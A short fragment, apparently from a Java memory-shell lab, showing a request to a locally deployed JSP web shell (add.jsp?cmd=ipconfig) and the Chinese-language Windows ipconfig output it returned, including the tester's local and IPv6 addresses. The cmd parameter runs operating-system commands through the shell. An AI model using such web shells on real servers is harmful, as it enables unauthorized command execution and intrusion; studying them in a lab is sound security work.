 localhost:7878/memshell_web_war_exploded/add.jsp?cmd=ipconfig
1
Windows IP 配置
以太网适配器 以太网:
媒体状态  . . . . . . . . . . . . : 媒体已断开连接
连接特定的 DNS 后缀 . . . . . . . :
无线局域网适配器 本地连接* 9:
媒体状态  . . . . . . . . . . . . : 媒体已断开连接
连接特定的 DNS 后缀 . . . . . . . :
无线局域网适配器 本地连接* 10:
媒体状态  . . . . . . . . . . . . : 媒体已断开连接
连接特定的 DNS 后缀 . . . . . . . :
以太网适配器 VMware Network Adapter VMnet1:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::a964:d297:2fbc:de03%12
IPv4 地址 . . . . . . . . . . . . : 192.168.181.1
子网掩码  . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . :
以太网适配器 VMware Network Adapter VMnet8:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::2dbc:3d15:47ce:f11d%5
IPv4 地址 . . . . . . . . . . . . : 192.168.159.1
子网掩码  . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . :
无线局域网适配器 WLAN:
连接特定的 DNS 后缀 . . . . . . . :
临时 IPv6 地址. . . . . . . . . . : 2408:8409:24e4:ee6d:a1f0:ad0b:1f05:bd17
IPv6 地址 . . . . . . . . . . . . : 2408:8409:24e4:ee6d:d0fc:57b9:8739:5ff0
本地链接 IPv6 地址. . . . . . . . : fe80::942a:90b7:b852:654d%20
IPv4 地址 . . . . . . . . . . . . : 192.168.242.175
子网掩码  . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.242.150
以太网适配器 蓝牙网络连接:
媒体状态  . . . . . . . . . . . . : 媒体已断开连接
连接特定的 DNS 后缀 . . . . . . . :